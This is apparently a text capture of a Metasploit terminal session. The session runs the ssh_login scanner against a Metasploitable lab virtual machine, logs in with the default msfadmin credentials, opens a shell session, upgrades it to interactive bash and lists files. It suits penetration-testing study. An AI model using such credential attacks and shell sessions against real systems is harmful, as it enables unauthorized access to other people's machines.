 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.197.135:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid
=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1
000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:0
0 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.197.129:35709 → 192.168.197.135:
22) at 2022-10-03 17:40:08 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information                                 Connecti
on
--  ----  ----         -----------                                 --------
--
1         shell linux  SSH msfadmin:msfadmin (192.168.197.135:22)  192.168.
197.129:35709 → 192.168.197.135:22 (192.168.197.135)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
pwd
/home/msfadmin
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
ls
ls
vulnerable
msfadmin@metasploitable:~$ ls
ls
vulnerable
msfadmin@metasploitable:~$